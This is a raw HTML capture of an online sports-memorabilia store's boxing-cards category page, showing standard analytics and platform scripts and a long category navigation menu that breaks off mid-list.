

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.millcreeksports.com/cards-4/
body_size: 38104
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Boxing - Cards - Mill Creek Sports</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-karer354" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="sportscards, sports memorabilia, trading cards, hobby boxes, wax boxes, autographed items, signed items, autographed cards, rookie cards, graded cards, graded sports cards, autographed baseballs, autographed footballs, autographed basketballs, autographed helmets, sports cards Seattle, Pacific Northwest sports memorabilia, baseball cards, basketball cards, football cards, hockey cards, soccer cards, boxing cards, Topps, Upper Deck, Panini, Fleer, Donruss, Beckett, PSA, PSA/DNA, JSA, BGS, authentic autographs, sealed card boxes, sealed card packs, wax packs, rookie card, hobby cases, collectible cards, sports collectibles, Hall of Fame autographs, memorabilia auctions, vintage sports cards, modern sports cards, Pokémon cards, Beckett Authentication, Beckett, PSA 10, Mill Creek Sports, authentic autographed items."><link rel='canonical' href='https://www.millcreeksports.com/cards-4/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.millcreeksports.com/cards-4/?page=2">


        <link href="https://cdn11.bigcommerce.com/s-karer354/product_images/MC_Sports_favicon1.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/dist/theme-bundle.head_async.js"></script>

        <link href="https://fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&display=block" rel="stylesheet">

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/css/theme-a47c7bf0-dd39-013e-2439-16eecdc4fb5f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1122553332691559');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1122553332691559', {"external_id":"56a09623-e37e-4cb9-af3b-25e6eeb09f49"});
fbq('set', 'agent', 'bigcommerce', '1122553332691559');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1122553332691559&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-8K455LW3MG');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-8K455LW3MG';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-8K455LW3MG', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8K455LW3MG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8K455LW3MG');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-376331910/UyWqCIHk4IwCEIa9ubMB'});
</script>

<meta name="google-site-verification" content="Ian5qHBXSfVA9JhxIOxmdbQpFL3mJGbD814azSxCNvY" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '454597409191612');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=454597409191612&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<web-component-embed id="y0zwM4" app_slug="countdown-timer"></web-component-embed><script src="https://app.powr.io/assets/webcomponent.js"></script>

<meta name="facebook-domain-verification" content="05996vbimp0bzjwjoe02xs0ke6c72i" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8K455LW3MG"></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8K455LW3MG');
</script>


<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<style>
/* keep your checkbox/radio border */
.form-checkbox+.form-label::before,
.form-radio+.form-label::before {
  border-color: #555;
}

/* make the SALE badge red */
.sale-text {
  background-color: #c00 !important;  /* bright red background */
  color: #fff !important;             /* white text */
  padding: 0.25em 0.5em;
  border-radius: 3px;
  display: inline-block;
}

/* style the “Was:” non-sale price */
.price--non-sale,
span[data-product-non-sale-price-without-tax] {
  color: #c00 !important;             /* red text */
  text-decoration: line-through;      /* strike through old price */
  font-weight: bold;                  /* make it stand out */
}
</style>


<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Cards"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_250/ecmrx_250_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_250/ecmrx_250_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_250/ecmrx_250_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"339902","timezone_offset":"-8.0","timestamp":"2026-01-27T11:41:17.12497900Z","visit_id":"401be0db-6f34-42ea-8da5-f36be349a7bd","channel_id":1}');
})();
</script>

        
        
        
        
        
        
        
 
 

    </head>
    <body class="type-category artify-layout--default  container-wide ">

        <svg data-src="https://cdn11.bigcommerce.com/s-karer354/stencil/227b7130-d2ce-013c-59f0-46cb895d9800/e/8f1c2a20-ceef-013e-67db-227b0696a291/img/icon-sprite.svg" class="icons-svg-sprite"></svg>
        <div class="mobile-menu-block">
  <div class="mobile-menu-inner clearfix">
    <div class="mobile-menu-close-btn align-right clearfix">
      <a href="javascript:void(0)">
        <svg><use xlink:href="#icon-Close-01-01"></use></svg>
      </a>
    </div>

        <div class="mobile-menu-item">
          <div class="sidebarBlock">
            <h5 class="sidebarBlock-heading">Categories</h5>
          	<ul class="navList navList-treeview mobile-menu-list">
          		<li class="">
          			<a class="navPages-action needsclick" href="https://www.millcreeksports.com/ichiro-suzuki-hof-25-memorabilia/">Ichiro Suzuki &quot;HOF 25&quot; Memorabilia</a>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/sealed-card-boxes/" data-collapsible1="navPages-447">
    Trading Card Boxes <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/baseball-boxes-1/">Baseball Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketball-boxes-1/">Basketball Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/football-boxes-1/">Football Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hockey-boxes/">Hockey Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/soccer-boxes-1/">Soccer Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/other-boxes-1/"
                        data-collapsible="navPages-543"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Other Sports Boxes <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-543">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/multi-sport-boxes/">Multi-Sport Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-boxes/">Golf Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/racing-boxes-1/">Racing Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/tennis-boxes-1/">Tennis Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/ufc-boxes/">UFC Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/wrestling-boxes-1/">Wrestling Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/pokemon-boxes/">Pokemon Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/non-sports-boxes/"
                        data-collapsible="navPages-540"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Non-Sports Boxes <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-540">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magic-the-gathering/">Magic: The Gathering <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/marvel-boxes/">Marvel Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/star-wars-boxes-1/">Star Wars Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action needsclick" href="https://www.millcreeksports.com/mystery-packs/">Mystery Packs</a>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/baseball/" data-collapsible1="navPages-10">
    Baseball <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/baseballs/">Baseballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/all-other-photos/"
                        data-collapsible="navPages-39"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-39">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/8x10-photos/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/16x20-photos/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-14/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/bats/">Bats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/index-cards/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-1/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/postcards/">Postcards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/Baseball_tickets/">Tickets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/lithos-posters-prints/">Lithographs, Posters &amp; Prints <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/programs/">Programs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/batting-gloves-1/">Batting Gloves <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hats-1/">Hats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/helmets-1/">Helmets <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/game-used-items-baseball-items/"
                        data-collapsible="navPages-198"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Game Used Items Baseball Items <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-198">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/baseballs-1/">Baseballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/batting-gloves/">Batting Gloves <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/bats-1/">Bats <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-game-used-baseball-items/">Other Game Used Baseball Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-baseball-cards/">Unsigned Baseball Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-4/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
    </ul>
          		</li>
          		<li class="">
          			<a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/basketball/" data-collapsible1="navPages-28">
    Basketball <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/cards-1/">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/basketball-photos-16x20/"
                        data-collapsible="navPages-61"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Photos <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-61">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-15/">8x10 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-16/">16x20 Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/new-category-17/">All Other Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketball-jerseys-1/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketballs/">Basketballs <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketball-index-cards/">Index Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
